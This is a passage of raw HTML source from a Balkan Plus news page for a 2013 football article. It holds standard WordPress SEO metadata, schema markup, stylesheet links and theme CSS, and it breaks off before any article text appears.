

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/
body_size: 39402
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Neko će za ovo debelo da plati! &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neko će za ovo debelo da plati! &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2013-07-07T15:46:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/#article","isPartOf":{"@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"Neko će za ovo debelo da plati!","datePublished":"2013-07-07T15:46:13+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/"},"wordCount":649,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"articleSection":["Nogomet"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/","url":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/","name":"Neko će za ovo debelo da plati! &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"datePublished":"2013-07-07T15:46:13+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/"]}]},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"Neko će za ovo debelo da plati!"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Neko će za ovo debelo da plati! Comments Feed" href="https://www.balkanplus.net/neko-ce-za-ovo-debelo-da-plati/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fneko-ce-za-ovo-debelo-da-plati%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fneko-ce-za-ovo-debelo-da-plati%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories 